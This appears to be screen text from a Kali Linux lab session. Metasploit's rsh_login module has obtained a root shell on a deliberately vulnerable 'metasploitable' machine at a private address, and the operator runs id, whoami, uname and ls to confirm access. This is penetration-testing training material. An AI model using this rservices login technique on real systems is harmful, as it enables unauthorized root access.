 1 2 3 4 21:24
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell RSH root from root (192.168.109.5:514) 0.0.0.0:1023 → 192.168.109.5:514 (192.168.109.5)
msf6 auxiliary(scanner/rservices/rsh_login) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
sh: no job control in this shell
sh-3.2#
-----
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-3.2# whoami
root
sh-3.2# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2# ls
Desktop
reset_logs.sh
vnc.log
sh-3.2# ls /
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
mU8o]R^]
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
try.txt
usr
var
vmlinuz
sh-3.2# hostname
metasploitable
sh-3.2#